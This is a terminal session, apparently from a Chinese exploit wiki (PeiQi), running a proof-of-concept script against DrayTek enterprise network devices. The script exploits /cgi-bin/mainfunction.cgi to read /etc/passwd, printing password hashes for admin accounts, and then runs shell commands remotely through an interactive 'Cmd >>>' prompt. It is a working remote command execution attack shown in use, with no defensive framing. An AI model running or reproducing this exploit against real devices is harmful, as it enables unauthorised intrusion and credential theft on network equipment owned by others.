 Cmder
(root@DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: DrayTek企业网络设备
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cmd >>> pwd
+------------------------------------------
Please input Attack Url
Url >>> https://
[o] 正在请求 https:// /cgi-bin/mainfunction.cgi
[o] 目标 https:// 存在漏洞 ,成功读取 /etc/passwd
[o] 响应为:
root:!:0:0:root:/tmp:/bin/ash
nobody:*:65534:65534:nobody:/var:/bin/false
admin:$1$6q8Zla62$RibBTCJ0IKxE5/kJjgEHF/:500:500:admin:/tmp:/usr/bin/clish
quagga:x:51:51:quagga:/tmp/.quagga:/bin/false
pure_ftpd_user:x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
settings:$1$yhVmHEGx$creqaudK3mraBx6NK/EUf1:0:0:root:/tmp:/bin/ash
root:!:0:0:root:/tmp:/bin/ash
nobody:*:65534:65534:nobody:/var:/bin/false
admin:$1$6q8Zla62$RibBTCJ0IKxE5/kJjgEHF/:500:500:admin:/tmp:/usr/bin/clish
quagga:x:51:51:quagga:/tmp/.quagga:/bin/false
pure_ftpd_user:x:501:503:Linux User,,,:/home/pure_ftpd_user:/bin/sh
settings:$1$yhVmHEGx$creqaudK3mraBx6NK/EUf1:0:0:root:/tmp:/bin/ash
Cmd >>> pwd
[o] 正在请求 https:// /cgi-bin/mainfunction.cgi
[o] 响应为:
/www/cgi-bin
/www/cgi-bin
Cmd >>>
PeiQi文库